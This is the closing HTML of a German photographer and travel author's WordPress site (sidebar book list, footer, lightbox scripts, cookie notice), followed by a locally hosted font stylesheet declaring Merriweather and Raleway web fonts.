		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250
body_size: 819
content:
/*
 * Font file created by Local Google Fonts 0.22.0
 * Created: Wed, 24 Jul 2024 06:40:48 +0000
 * Handle: googleFonts
 * Original URL: https://fonts.googleapis.com/css?family=Raleway%3A800%2C300%7CMerriweather%3A400%2C700%2C400italic
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-ext-v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-italic-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-ext-v30-normal-400.woff2?c=1721803248) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-400.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-ext-v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather-cyrillic-v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Merriweather';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/merriweather--v30-normal-700.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-ext-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-ext-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway-cyrillic-v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/raleway--v34-normal-300.woff2?c=1721803249) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
